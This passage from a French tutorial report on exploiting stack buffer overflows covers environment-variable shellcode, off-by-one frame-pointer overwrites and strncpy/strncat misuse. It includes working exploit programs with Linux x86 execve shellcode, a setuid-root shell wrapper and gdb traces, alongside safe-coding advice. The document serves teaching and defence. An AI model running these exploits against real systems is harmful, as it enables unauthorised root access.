ouah@weed:~$ ls -l vuln1
-rwsr-xr-x    1 root       root         11735 Apr 30 03:32 vuln1
ouah@weed:~$ ./ex1 400
Jumping to: 0xbffffa5c
bash# id
uid=500(ouah) gid=500(ouah) euid=0(root) groups=500(ouah)
```

Dans la dernière ligne, la valeur du euid à 0 nous indique que nous avons bien obtenu les droits root et que toutes les commandes exécutées depuis ce shell le seront avec les privilèges root.

Enfin, il faut remarquer que les dernière versions des shells bash et tcsh, quand ils sont appelés vérifient si l'uid du processus est égal à son euid et si ce n'est pas le cas, l'euid du shell est fixé à la valeur de l'uid par mesure de sécurité. Dans notre exemple, précédent le passage des privilèges ne se serait donc pas fait et l'euid serait resté à 500. En fait, il est simple de contourner cette limitation. Par exemple, en appelant un code wrapper qui fait un setuid(0) avant d'appeler le shell. Voici le code d'un tel wrapper :

```
#include <unistd.h>

main(){
char *name[]={"/bin/sh",NULL};
setuid(0);
setgid(0);
execve(name[0], name, NULL);
}
```

Donc si ce programme s'appelle /tmp/sh, il suffit de changer la fin du shellcode de /bin/sh à /tmp/sh. Dans un remote exploit, il n'est bien sûr pas possible d'avoir un petit wrapper pour le shell. Il suffit donc d'ajouter le code de la fonction setuid(0) en début de shellcode, cela prend uniquement 8 bytes:

```
"\x33\xc0\x31\xdb"
```

"\xb0\x17\xcd\x80"

Enfin, plusieurs personnes croient que les overflows sont exploitables uniquement avec les programmes suid. C'est évidemment faux. Les overflows peuvent être aussi exploitées sur des programmes client (ex: netscape, pine) ou sur des daemons sans que ceux-ci aient besoin d'être suid. Ces dernières vulnérabilités sont encore plus dangereuses car l'attaquant n'a pas besoin de posséder un compte sur la machine qu'il attaque. (Nous verrons dans un chapitre suivant les exploitations à distance.) Certains autres programmes non-suid peuvent aussi être exploités: exemple, le programme gzip (qui n'est pas suid) possédait un overflow qui pouvait être exploité pour obtenir des droits privilégiés du fait que de nombreux serveur FTP l'utilisent pour la compression de fichiers. Un autre exemple : les cgi qui sont utilisés dans les serveurs webs. Il ne faut non plus pas oublier que des buffers overflows peuvent aussi être présents et exploités dans les librairies dynamique ou dans la libc.

Remarque: notons que souvent des vulnérabilités de clients sont faussement perçues comme des vulnérabilités de serveur.

## 3.6 Les fonctions vulnérables

Notre exemple de programme vulnérable utilisait la fonction strpcy() qui ne contrôle pas la longueur de la string copiée. D'autres fonctions peuvent aussi être utilisées de façon à ce que si la longueur des arguments n'est pas contrôlés il y ait un risque d'overflow. Voici une liste de fonctions qui peuvent faire apparaître ce genre de vulnérabilités:

1.   strcat(), strcpy()
2.   sprintf(), vsprintf()
3.   gets()
4.   la famille des fonctions scanf() (scanf(), fscanf(), sscanf(), vscanf(), vsscanf() et vfscanf())  si la longueur des données n'est pas contrôlée
5.   suivant leur utilisation: realpath(), index(), getopt(), getpass(), strecpy(), streadd() et strtrns()

A cela il faut ajouter que les anciennes implémentations de la fonction getwd(), qui copie le chemin d'accès absolu du répertoire de travail courant dans le buffer donné en paramètre, ne vérifiait jamais la taille du répertoire. Actuellement, il faut faire attention que le buffer donné en paramètre soit de taille au moins PATH_MAX.

Les fonctions strcpy() et strcat() peuvent être utilisées de  façon sécurisée si la longueur de la string source est contrôlée avec strlen() avant d'appeler la fonction ou si l'utilisateur n'a pas moyen d'influer sur la longueur. Il est toutefois déconseillé d'utiliser ces fonctions. Il n'existe par contre aucun moyen de contrôler la taille de l'entrée de la fonction gets() (cette fonction affiche d'ailleurs un message de Warning à la compilation). L'usage de cette fonction est clairement à éviter ! On lui préfère la fonction fgets(). De façon générale, il est conseillé de remplacer les fonctions strcpy() / strcat() / gets() par leur équivalent qui contrôle la taille du buffer : strncpy() / strncat() / fgets().

La famille des fonctions scanf() lit généralement les données sans faire de bounds checking. Une limite de longueur à copier peut néanmoins être spécifiée dans la chaîne de format grâce à l'ajout d'un tag de format.

Pour les fonctions sprintf() et vsprintf(), on peut spécifier la taille comme pour la famille des fonctions scanf() via un tag de format ou en utilisant les fonctions snprintf() et vsnprintf() qui contiennent la taille de la destination comme dernier paramètre.

Nous verrons aux chapitres 6 et 7, comment, si elles sont mal utilisées, la plupart de ces fonctions alternatives qui permettent de spécifier la taille maximale à copier, peuvent aussi déboucher sur un overflow. Enfin, des overflows exploitables peuvent aussi apparaître dans les boucles for ou while. Au chapitre 5, nous verrons un exemple de programme vulnérable avec une boucle.

## 3.7 Stack overflows sous d'autres architectures

On a longtemps cru à tort que les buffers overflows sous processeur Alpha n'étaient pas exploitables. Il y avait en effet un début problèmes de taille : la pile était non-exécutable. De plus l'utilisation d'adresses 64 bits qui contiennent beaucoup de 0x00 est problématique. En effet, à cette époque le système d'exploitation Unix qui utilisait ce processeur était l'OS Digital Unix. Les versions 3.x encore du système d'exploitation Digital Unix (qui s'exécutait sur processeur Alpha) possédait une pile dont les pages étaient non-exécutables et on ne connaissait pas encore de méthodes permettant de contourner cette limitation.

Toutefois dès les version 4.0 de l'OS Digital Unix, la pile a été rendu exécutable (probablement pour les compilateurs JIT), ce qui a ouvert la porte aux créateurs d'exploits. Actuellement, les versions 5.0 de Tru64 ont réimplémentées leur pile non-exécutable ce qui rend une exploitation extrêmement difficile (voir le chapitre sur les return-into-libc). Tru64 n'est toutefois pas le seul OS qui support le processeurs Alpha. Les systèmes d'exploitations Linux, NetBSD et OpenBSD fonctionnent aussi sous Alpha. Le problème des 0x00 a résolu dans le shellcode en utilisant une technique d'encodage et de décodage du shellcode. Quant à l'adresse de retour 64 bits, comme le processeur Alpha est little endian, il suffit de placer seulement les bytes non-nuls de l'adresse. Il ne peut toutefois rien n'y avoir après cette adresse de retour, les 0x00 nous en empêchant. De plus, le compilateur alpha fait qu'il n'est pas possible d'atteindre l'adresse de retour

Pour les processeurs PA-RISC (HP-UX) et Sparc (Solaris), il faut se rappeler que contrairement aux processeurs Intel ou Alpha, leur architecture est Big Endian.

Le cas du système d'exploitation HP-UX sous PA-RISC est assez particulier. Les processeurs PA-RISC n'ont aucune implémentation hardware de la pile. HP-UX a choisi une pile qui croît des adresses basses vers les adresses hautes (c'est-à-dire dans le sens inverse des processeurs Intel x86 et de la majorité des autres systèmes). Il est ainsi possible d'écraser la valeur des retour des fonctions library! Voyons l'exemple qui suit :

```
#include <stdio.h>
```

```
main (int argc, char *argv[])
{
char buffer[256];

if (argc > 1)
strcpy(buffer,argv[1]);
exit(1);
}
```

Le programme ci-dessus n'est par exemple pas exploitable sous architecture Intel x86 à cause du exit(1) final. En effet, la présence du exit() fera le programme s'arrêter avant même qu'il n'ait pu retourner de main(). Sous HP-UX, ce programme peut être exploité dès le retour de la fonction strcpy() en écrasant la valeur de retour de cette fonction, ce qui est possible car la pile croît vers les adresses hautes.

Sous Solaris/Sparc et HP-UX/PA-RISC, on fait la distinction entre leaf() fonctions et non-leaf() fonctions. Les fonctions leaf() n'appellent aucune autre fonction dans leur corps par opposition aux non-leaf() fonctions qui appellent au moins une fonction dans leur corps. Elles n'utilisent pas de stack frame mais sauvent leurs informations dans des registres. Ainsi les fonctions leaf() ne sauvent jamais d'adresse de retour dans la pile comme aucune autre fonction ne sera appellée. Les fonctions non-leaf(), elles, comme elles appellent toujours au moins une fonction dans leur corps sauve toujours l'adresse de retour dans la pile. La différence fait qu'il nous est impossible d'exploiter un overflow qui a lieu à l'intérieur d'une leaf fonction.

# 4. Variables d'environnement

Dans notre exploit précédent on s'arrangeait pour avoir un payload composé de plusieurs NOP, de notre shellcode puis de la fake adresse de retour. Cette configurations nous permettait d'être sur qu'on écrasait uniquement le strict nécessaire pour notre exploitation. Par exemple, aucune autre case mémoire n'était écrasé après l'adresse de retour. On pouvait le faire ainsi car notre buffer vulnérable était beaucoup plus grand que la place requise pour le shellcode. Qu'en est-il maintenant avec un buffer beaucoup plus petit? On doit diminuer le nombre de NOP et ainsi notre offset doit être beaucoup plus précis. Et si maintenant notre buffer vulnérable est plus petit que la place nécessaire pour le shellcode? On peut toujours placer le shellcode après l'adresse de retour mais là au risques d'écraser d'autres variables importantes ce qui nous pourrait nous faire échouer l'exploitation.

Un autre problème encore peut advenir. Et si le programme modifiait de lui-même notre buffer pour sa propre utilisation avant qu'on ne sorte de la fonction? Dans certains cas, on peut s'arranger en modifiant le shellcode : le serveur UW imapd possédait une vulnérabilité de type stack overflow dans la commande AUTHENTICATE. Toutefois, les caractères minuscules ASCII du buffer étaient tous mis en majuscules avec la fonction `toupper()` avant que la faille puisse être exploitée. La solution consistait donc à retirer toutes les minuscules (il y en a peu) du shellcode. La string /bin/sh par exemple était encodée puis décodée dans le shellcode.

Mais évidement il y a plusieurs cas où la situation est inextricable. De plus, on aimerait bien avoir un exploit plus portable, c'est-à-dire qui fonctionne à tous les coups sans avoir à insérer un offset.

Olaf Kirch a été une des premières personnes à mentionner que des offsets n'étaient pas nécessaires quand on exploite localement un overflow grâce à la possibilité de passer le shellcode dans une variable d'environnement et de déterminer exactement son adresse.

En mettant, notre shellcode dans une variable d'environnement on s'assure que même si le buffer est modifié, le shellcode lui restera intacte. Mieux encore, grâce à l'organisation de la mémoire, il nous est possible de savoir directement où vas se trouver exactement notre shellcode. Ainsi plus de NOP et plus d'offsets.

Modifions légèrement notre programme vulnérable :

```
1   #include <stdio.h>
2
3
4   main (int argc, char *argv[])
```

```
 5  {
 6  char buffer[16];
 7
 8  if (argc > 1)
 9  strcpy(buffer,argv[1]);
10  }
```

A la ligne 6, on a changé la taille de notre buffer de 256 à 16 bytes. Soit déjà beaucoup moins que la taille de notre premier shellcode qui était elle de 50 bytes. On va en profiter depuis ce chapitre pour introduire un shellcode équivalent mais beaucoup plus petit : 24 bytes. Il s'agit du plus petit shellcode linux/x86 execve(). Pour réussir cette prouesse, les caractères de /bin/sh du shellcode sont directement pushé sur la pile et il y a aucun test dans le shellcode pour savoir si execve[] échoue (ce qui a peu d'utilité en fait).

Voyons l'exploit que l'on utilise ici :

```
 1  /*
 2  * env shellcode exploit
 3  * doesn't need offsets anymore
 4  * for vuln2.c by OUAH (c) 2002
 5  * ex2.c
 6  */
 7
 8  #include <stdio.h>
 9
10  #define BUFSIZE 40
11  #define ALIGNMENT 0
12
13  char sc[]=
14      "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3"
15      "\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
16
17  void main()
18  {
19          char *env[2] = {sc, NULL};
20          char buf[BUFSIZE];
21          int i;
22          int *ap = (int *)(buf + ALIGNMENT);
23          int ret = 0xbffffffa - strlen(sc) -
24          strlen("/home/ouah/vuln2");
24
25          for (i = 0; i < BUFSIZE - 4; i += 4)
26                  *ap++ = ret;
27
28          printf(" env shellcode exploit, doesn't need offsets
29          anymore by OUAH (c) 2002\n");
29          printf(" Enjoy your shell!\n");
30
31          execle("/home/ouah/vuln2", "vuln2", buf, NULL, env);
32  }
```

Analysons notre exploit. A la ligne 31, on utilise la fonction `execle()` (on utilisait `execl()` dans notre ancien exploit) qui nous permet de faire passer au programme vulnérable un nouvel environnement. L'environnement serait ainsi composé de notre shellcode (ligne 19) suivi d'un pointeur NULL.

Maintenant on peut déterminer exactement l'adresse de notre shellcode: on sait d'après la figure XX (schéma de nathan) que l'adresse de notre variable d'environnement se trouve au fond de la pile (avec execle il y a argv[0] aussi au fond de la pile) soit à (ligne 23): `0xbffffffa - strlen(sc) - strlen("/home/ouah/vuln2");`.

Aux lignes 25-26 on utilise cette adresse pour écraser l'adresse de retour du programme vulnérable. Compilons, puis testons notre exploit :

```
ouah@weed:~$ make ex2
cc      ex2.c  -o ex2
ex2.c: In function `main':
ex2.c:18: warning: return type of `main' is not `int'
ouah@weed:~$ ./ex2
 env shellcode exploit, doesn't need offsets anymore by OUAH (c) 2002
 Enjoy your shell!
sh-2.05$
```

L'exploit lance effectivement un shell sans que nous n'ayons à nous soucier d'un quelconque offset.



*figure 3.*

Il se peut quand même que le programme vulnérable utilise certaines variables d'environnement du shell. Une solution est de mettre mettre le shellcode dans une variable d'environnement grâce à la fonction putenv(). La variable est alors ajoutée à la suite des variables d'environnement existantes du shell et en calculant l'espace occupé par ces autres variables, nous pouvons déterminer l'adresse de notre shellcode.

De la même manière que pour les variables d'environnement nous pouvons mettre le shellcode dans un des buffers de argv[] et sauter directement dans argv[].

Cette technique d'utilisation des variables d'environnement est très efficace et sera utilisé dans plusieurs des exploits qui suivent, mais elle ne marche malheureusement qu'en local. En effet, en remote ce n'est pas nous qui lançons le programme vulnérable car nous interférons avec un serveur qui est déjà actif. Il nous est donc pas possible de recréer un environnement ou de connaître les adresses mémoires de certaines de nos variables d'environnement qui seront passées au serveur distant.

# 5. Off-by-one overflows

*"Once more unto the breach, dear friends, once more.",*
*Shakespear, Henry The Fifth*

Nous avons vu dans nos deux exemples précédents des cas où l'utilisation de la fonction strcpy() était en cause. Actuellement son usage tend à fortement diminuer et même dans le cas où l'utilisateur n'a aucune prise sur le buffer les programmeurs ont tendance à éviter cette fonction. Les codes dont des overflows sont susceptibles d'apparaître avec la fonction strcpy() sont faciles à auditer. Il y a même plusieurs logiciels qui automatisent ce genre de tâche d'audit en pointant du doigt sur les passages qui utilisent des fonctions vulnérables. Hélas pour les programmeurs, des overflows peuvent aussi apparaître dans des boucles for ou while s'il y a des erreurs avec les indices ou dans la condtion de la boucle par exemple. Ces overflows peuvent être très difficiles à détécter.

Ces bugs sont appelés off-by-one bugs car contrairement aux erreurs dues aux fonctions strcpy() ou gets(), l'overflow peut avoir lieu seulement sur un ou quelques bytes. Comment exploiter de tels overflows? On voit bien que si l'overflow a lieu de 1 à 4 bytes après le buffer, l'adresse de retour de la fonction ne sera pas modifiée, et qu'il s'agit bien d'autre mécanisme d'exploitation.

Nous allons illustrer le cas de bugs off-by-one exploitables par un exemple réel. En décembre 2000, un bug a été découvert dans le serveur ftpd d'Openbsd 2.8 qui avait échappé à la vigilances des auditeurs d'Openbsd. Il s'agit d'un bug de type off-by-one qui amène à l'obtention d'un shell root distant si l'attaquant a accès à un répertoire writeable. Voici la portion de code, située dans le fonction ftpd_replydirname(), qui était en cause:

```c
char npath[MAXPATHLEN];
int i;

for (i = 0; *name != '\0' && i < sizeof(npath) - 1; i++, name++) {
        npath[i] = *name;
        if (*name == '"')
                npath[++i] = '"';
}

npath[i] = '\0';
```

La boucle for construit correctement l'itération en faisant varier i de 0 à `MAXPATHLEN-1` ainsi il s'agit de bien `npath[MAXPATHLEN-1]`qui est mis à '\0' après la boucle. Toutefois, si la condition du `if` à l'intérieure est rencontrée la variable i est incrémentée et `npath[MAXPATHLEN]`cette fois, est mis à '\0', soit 1 byte en dehors du buffer. Cela peut sembler bien mince pour exploiter cette faille, car non-seulement l'overflow a lieu sur un 1 seul byte mais en plus c'est forcément un byte '\0' qui va overflower! Ce byte est quelques fois appelé "poisoned NUL byte', du nom de l'article d'Olaf Kirch qui mentionne pour la première fois l'exploitabilité de ce genre de bugs.

(le bug était présent dans la fonction libc `realpath()`). Un autre article écrit par klog et paru dans phrack 55 explicite ces techniques d'exploitation de buffer overflows qui n'altèrent que le frame pointeur.

Pour montrer comment exploiter ce genre de bugs, nous allons créer un programme qui contient exactement le code vulnérable du ftpd d'OpenBSD.

```
1   #include <stdio.h>
2   #define MAXPATHLEN 1024
3
4   func(char *name){
5   char npath[MAXPATHLEN];
6   int i;
7
8   for (i = 0; *name != '\0' && i < sizeof(npath) - 1; i++,
    name++) {
9           npath[i] = *name;
10          if (*name == '"')
11                  npath[++i] = '"';
12  }
13  npath[i] = '\0';
14  }
15
16  main(int argc, char *argv[])
17  {
18     if (argc > 1) func(argv[1]);
19  }
```

Sur OpenBSD la constante `MAXPATHLEN` était définie dans <sys/param.h> à 1024. Nous avons donc crée les mêmes conditions que le programme original bien que celui-si était actif comme daemon.

On remarque que même en injectant au programme 2000 "A", le programme ne crash pas:

```
ouah@weed:~$ ./vuln3 `perl -e 'print "A"x2000'`
ouah@weed:~$
```

Le problème apparaît quand on remplit la condition du if:

```
ouah@weed:~$ ./vuln3 `perl -e 'print "A"x1022'``printf "\x22"`
Segmentation fault
```

(0x22 est la valeur hexadécimale du caractère `"`)

Le programme crash car on écrit un byte "\0" en trop en dehors du buffer. D'après la figure 2 du chapitre 3.3 nous voyons qu'il s'agit du premier byte du saved frame pointeur. Comme nous sommes en Little Endian, c'est le dernier byte de l'adresse qui est mis à 0. Cela a pour effet de décaler vers les adresses basses la stack frame de la fonction appelante de 0 à 252 bytes. Ainsi quand cette procédure appelante retourne, elle prendra une adresse de retour au mauvais endroit ce qui fait crasher notre programme. Le programme ne crash donc pas au retour de la fonction func() mais au retour de la fonction main().

Nous allons maintenant voir ce qui a amené le programme vulnérable à crasher.

```
ouah@weed:~$ gcc -g vuln3.c -o vuln3
ouah@weed:~$ gdb vuln3 -q
(gdb) l
15              npath[i] = *name;
16              if (*name == '"')
17                      npath[++i] = '"';
18          }
19          npath[i] = '\0';
20          }
21
22          main(int argc, char *argv[])
23          {
24            if (argc > 1) func(argv[1]);
(gdb) b func
Breakpoint 1 at 0x80483ca: file vuln3.c, line 14.
(gdb) b 20
Breakpoint 2 at 0x8048440: file vuln3.c, line 20.
(gdb) r `perl -e 'print "A"x1022'``printf "\x22"`
Starting program: /home/ouah/vuln3 `perl -e 'print "A"x1022'``printf
"\x22"`

Breakpoint 1, func (name=0xbffff6e8 'A' <repeats 200 times>...) at
vuln3.c:14
14          for (i = 0; *name != '\0' && i < sizeof(npath) - 1; i++,
name++) {
(gdb) bt
#0  func (name=0xbffff6e8 'A' <repeats 200 times>...) at vuln3.c:14
#1  0x8048465 in main (argc=2, argv=0xbffff5c4) at vuln3.c:24
#2  0x400422eb in __libc_start_main (main=0x8048448 <main>, argc=2,
ubp_av=0xbffff5c4, init=0x8048274 <_init>,
    fini=0x804849c <_fini>, rtld_fini=0x4000c130 <_dl_fini>,
stack_end=0xbffff5bc) at ../sysdeps/generic/libc-start.c:129
(gdb) i f
Stack level 0, frame at 0xbffff53c:
 eip = 0x80483ca in func (vuln3.c:14); saved eip 0x8048465
 called by frame at 0xbffff55c
 source language c.
 Arglist at 0xbffff53c, args: name=0xbffff6e8 'A' <repeats 200
times>...
 Locals at 0xbffff53c, Previous frame's sp is 0x0
 Saved registers:
  ebx at 0xbffff124, ebp at 0xbffff53c, eip at 0xbffff540
```

Nous plaçon un breakpoint au début et à la fin de la fonction func(). Nous lançons le programme vulnérable de manière à altérer le dernier byte du frame pointer.La commande backtrace (bt) nous donne l'empilement des frames sur la pile. Tandis que la commande info frame (i f n) nous donne des information sur la frame n. Sans indication comme ici, on donne nous les informations sur la frame 0. Nous allons ces informations évoluer au fil du programme. A ce moment encore, le bug n'est pas arrivé et le saved frame pointer vaut `0xbffff55c`.

```
Continuons.

(gdb) c
Continuing.

Breakpoint 2, func (name=0xbffffae7 "") at vuln3.c:20
```

```
20         }
(gdb) i f
Stack level 0, frame at 0xbffff53c:
 eip = 0x8048440 in func (vuln3.c:20); saved eip 0x8048465
 called by frame at 0xbffff500
 source language c.
 Arglist at 0xbffff53c, args: name=0xbffffae7 ""
 Locals at 0xbffff53c, Previous frame's sp is 0x0
 Saved registers:
  ebx at 0xbffff124, ebp at 0xbffff53c, eip at 0xbffff540
```

A ce moment, nous sommes à la fin de la fonction vulnérable et l'overflow a déjà eu lieu. On voit subitement la valeur du saved frame pointer sauvé en pile passer de 0xbffff55c à 0xbffff500, à cause de l'overflow.

Sortons de la fonction.

```
(gdb) n
main (argc=1094795585, argv=0x41414141) at vuln3.c:25
25         }
(gdb) i f
Stack level 0, frame at 0xbffff500:
 eip = 0x8048468 in main (vuln3.c:25); saved eip 0x41414141
 called by frame at 0x41414141
 source language c.
 Arglist at 0xbffff500, args: argc=1094795585, argv=0x41414141
 Locals at 0xbffff500, Previous frame's sp is 0x0
 Saved registers:
  ebp at 0xbffff500, eip at 0xbffff504
```

On se trouve maintenant à la fin de main() et le programme n'a pas encore crashé. Par contre, l'adresse de retour de main() vaut maintenant selon l'information (sous saved ip) 0x41414141. En effet, si le frame commence à 0xbffff500, l'adresse de retour est alors prise en 0xbffff500+4, qui se trouve en plein milieu de notre grand buffer vulnérable. Vérifions cela :

```
(gdb) x 0xbffff500+4
0xbffff504:     0x41414141
```

Si l'on continue, le programme va donc segfaulter en sautant à l'adresse 0x41414141 :

```
(gdb) c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

Pour notre exploit, il suffit donc remplir le buffer plusieurs addresses du shellcode, qui lui est mis dans une variable d'environnement.

Voici l'exploit:

```
1  /*
2   * Poisoned NUL byte exploit
3   * for vuln3.c by OUAH (c) 2002
4   * ex3.c
5   */
```

```
 6
 7  #include <stdio.h>
 8
 9  #define BUFSIZE 1024
10  #define ALIGNMENT 0
11
12  char sc[]=
13            "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53
              \x89\xe1\x99\xb0\x0b\xcd\x80";
14
15  void main()
16  {
17          char *env[2] = {sc, NULL};
18          char buf[BUFSIZE];
19          int i;
20          int *ap = (int *)(buf + ALIGNMENT);
21          int ret = 0xbffffffa - strlen(sc) -
                          strlen("/home/ouah/vuln3");
22
23          for (i = 0; i < BUFSIZE -4; i += 4)
24                  *ap++ = ret;
25                  *ap = 0x22222222;
26
27          printf(" Poisoned NUL byte\n");
28          printf(" Enjoy your shell!\n");
29
30          execle("/home/ouah/vuln3", "vuln3", buf, NULL, env);
31  }
```

Maintenant compilons-le et exécutons-le :

```
ouah@weed:~$ make ex3
cc      ex3.c   -o ex3
ex3.c: In function `main':
ex3.c:16: warning: return type of `main' is not `int'
ouah@weed:~$ ./ex3
 Poisoned NUL byte
 Enjoy your shell!
sh-2.05$
```

Quelques remarques encore sur l'exploitation de tels bugs. Le fait que notre buffer vulnérable était assez grand (1024 bytes) a facilité l'exploitation de notre programme vulnérable. Si le saved frame pointeur a déjà dans le programme son dernier byte très bas (exemple : 0xbfffff04), le décalage du à l'altération par un NULL byte est alors très faible, ce qui laisse alors peu de chance pour le faire pointer dans un buffer que nous contrôlons. C'est ce qui s'est produit pour la version RedHat 6.2 par défaut du bug TSIG du serveur de nom bind. Le bug (un overflow) était exploitable compilé sur RedHat depuis les sources mais la version rpm par défaut avait un frame pointer dont le dernier byte était trop bas, ce qui rendait l'overflow inexploitable.

Il faut noter que ces bugs off-by-one sur des programmes compilés avec gcc seront peut-être à l'avenir inexploitables. Les nouvelles versions 3.x de gcc (actuellement 3.0.3) ajoutent un padding entre les variables locales et le frame pointer ce qui rend ce dernier inaccessible à un off-by-one bug. Pour l'instant, ces versions 3.x ne sont pas encore jugées assez stables et ne sont donc pas intégrées aux distributions Linux les plus courantes. La distribution Red Hat utilise quant à elle (depuis Red Hat version 7) ses propres versions 2.96 et 2.97 de gcc, qui n'existent même pas! Ces versions ajoutent aussi un padding, ce qui empêche l'exploitation de ce genre d'off-bye-one overflow. Dans ce rapport, nous avons systématiquement utilisé le version la plus stable de gcc, la versions 2.95.3.

# 6. Le piège des fonctions strn*()

*"Truth may seem but cannot be",*
*Shakespeare*

Après avoir répété sans relâche aux programmeurs que les fonctions strcpy() et strcat() étaient potentiellement dangereuses et susceptibles d'induire des débordements de buffer, on a remarqué une prise de conscience de ces derniers qui emploient maintenant de plus en plus leurs équivalents sécurisés strncpy() et strncat(). Ces fonctions nécessitent la spécification, via leur 3e argument, du nombre d'octets maximum à copier afin d'éviter un débordement de buffer. Malheureusement, la définition des ces fonctions n'est pas intuitive et trompe bon nombre de programmeurs même confirmés.

Nous présentons plusieurs utilisations erronées de ces fonctions qui débouchent sur des débordements de buffer exploitables, c'est-à-dire qui permettent l'exécution de code arbitraire. Les méthodes d'exploitation sont les mêmes que celle dans les chapitres précédents, nous ne reviendrons donc pas plus en détail sur les exploits de ces programmes. Ceux-ci se trouvent en fin de ce rapport.

## 6.1 Strncpy() non-null termination

Voici notre premier exemple de programme vulnérable :

```
 1  #include <string.h>
 2
 3  func(char *sm) {
 4          char buffer[12];
 5
 6          strcpy(buffer, sm);
 7  }
 8
 9  main(int argc, char *argv[])
10  {
11          char entry2[16];
12          char entry1[8];
13
14  if (argc > 2) {
15          strncpy(entry1, argv[1], sizeof(entry1));
16          strncpy(entry2, argv[2], sizeof(entry2));
17          func(entry1);
18          }
19  }
```

Notre programme place dans les buffers entry1[] et entry2[] les arguments argv[1] et argv[2] de la ligne de commande du programme. Dans les deux cas, la fonction strncpy() réalise la copie. La fonction func(), appelée en ligne 17, recopie le buffer entry1[] d'une taille de 8 octets dans le tableau buffer[] propre à la fonction func() et d'une taille de 12. Pourtant, ce programme est exploitable.

```
ouah@templeball:~$ make vuln1
cc      vuln1.c   -o vuln1
ouah@templeball:~$ ./vuln1 BBBBBBBB AAAAAAAAAAAA
Segmentation fault (core dumped)
ouah@templeball:~$ gdb -c core -q
Core was generated by `./vuln1 BBBBBBBB AAAAAAAAAAAA'.
Program terminated with signal 11, Segmentation fault.
#0  0x41414141 in ?? ()
```

L'adresse de retour de la fonction func() a été écrasée par les valeurs ASCII "AAAA"
ce qui nous donne le contrôle sur %eip (le registre Instruction Pointer). Il s'agit donc
un classique débordement de buffer dans la pile, exploitable pour obtenir des droits
supplémentaires.

Certains peuvent arguer que la fonction func() aurait pu être codée différemment afin
de prévenir ce genre de situation mais en fait l'erreur est due à une mauvaise
utilisation de la fonction strncpy(). En effet, la page man (man 3 strncpy) nous indique
que strncpy() copie au maximum n octets (le 3e argument) du buffer source dans le
buffer de destination MAIS aussi que s'il n'y a pas de null byte (caractère indiquant la
fin d'une chaîne de caractère) dans ces n premiers octets, la fonction n'ajoute pas
d'elle-même ce null byte. La fonction strncpy() ne garantit donc pas que la chaîne soit
terminée par octet NULL.

Dans notre programme vulnérable, nos deux buffers entry1[] et entry2[] étant placés
de façon adjacente en mémoire, la fonction func() copie le buffer entry1[]+entry2[]
(au lieu de seulement entry1[], soit 8+16=24 octets au lieu des 12 prévus) dans le
tableau buffer[], ce qui provoque le débordement.

Dans le cas général, une utilisation correcte et sécurisée de la fonction strncpy() est
obtenue en ajoutant manuellement l'octet NULL dans le buffer destination.

```
strncpy(dest, src, sizeof(dest)-1);
dest[sizeof(dest)-1] = '\0';
```

Remarque : en fait il n'est pas nécessaire d'ajouter le '\0' manuellement si le buffer
dest est définit static ou a été alloué avec la fonction calloc() car le contenu de tels
buffers est mis à 0 lors de leur allocation. Il est cependant très conseillé de le faire
pour éviter des erreurs à la relecture du code.

Une des causes de la mauvaise compréhension des développeurs lors de l'emploi de
strncpy() et strncat() provient du fait que ces fonctions n'ont pas été conçues à
l'origine pour des questions de sécurité mais pour pouvoir simplement tronquer les
chaînes de caractères à copier, indépendamment de la taille du buffer de
destination. Dans ce contexte, il est évident que ces fonctions ne protègent plus du
tout des débordements de buffer. Par exemple, dans le cas de

```
strncpy(dest, src, n);
```

où n vaudrait sizeof[src] / 2. Cela ne rend que plus difficile l'audit de code.

## 6.2 Strncat() poisoned NULL byte

Pour ajouter encore à la mauvaise compréhension des fonctions strncpy() et strncat(), celles-ci fonctionnent différemment. La fonction strncat() place toujours un null byte à la fin du buffer destination. L'utilisation fréquente de valeurs dynamiques pour la longueur à copier dans le 3e argument de strncat() augmente les risques d'erreurs. Notre deuxième programme vulnérable illustre une telle situation et débouche également sur un débordement.

```
1   #include <stdio.h>
2   #include <string.h>
3
4   func(char *sm) {
5           char buffer[128]="kab00m!!";
6           char entry[1024];
7
8           strncpy(entry, sm, sizeof(entry)-1);
9           entry[sizeof(entry)-1] = '\0';
10
11          strncat(buffer, entry, sizeof(buffer)-
            strlen(buffer));
12
13          printf ("%s\n", buffer);
14  }
15
16   main(int argc, char *argv[])
17  {
18
19  if (argc > 1) func(argv[1]);
20
21  }
```

A la ligne 11, le contenu du premier argument de la ligne de commande est concaténé au tableau buffer[] puis le résultat est affiché à la ligne 13. On a bien pris garde avec la fonction strncat() de ne pas concaténer plus de d'octets qu'il n'en reste dans le tableau buffer[]. Et pourtant :

```
ouah@templeball:~$ make vuln2
cc     vuln2.c   -o vuln2
ouah@templeball:~$ ./vuln2 `perl -e 'print "A"x120'`
kab00m!!AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
ouah@templeball:~$ gdb -c core -q
Core was generated by `./vuln2
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAA'.
Program terminated with signal 11, Segmentation fault.
#0  0x41414141 in ?? ()
```

En fait, si un octet NULL est toujours ajouté avec la fonction strncat(), il ne faut pas le comptabiliser dans la longueur spécifiée !

Dans notre programme, la conséquence est que si l'on tente de concaténer trop d'octets, un octet NULL est ajouté un octet trop loin, soit après notre buffer. Il s'agit donc d'un cas d'off-by-one overflow. Cet octet supplémentaire écrase le dernier octet (puisque l'architecture x86 fonctionne en Little Endian) du frame pointer %ebp sauvegardé. En effet, le tableau buffer[] étant défini en premier dans la fonction, il est donc ajouté dans la frame juste dessus le pointeur de frame %ebp. Nous avons vu au chapitre 5 comment il est possible d'exploiter un tel programme,

L'utilisation correcte de strncat() est donc de la forme :

```
strncat(dest, src, sizeof(dest)-strlen(dest)-1);
```

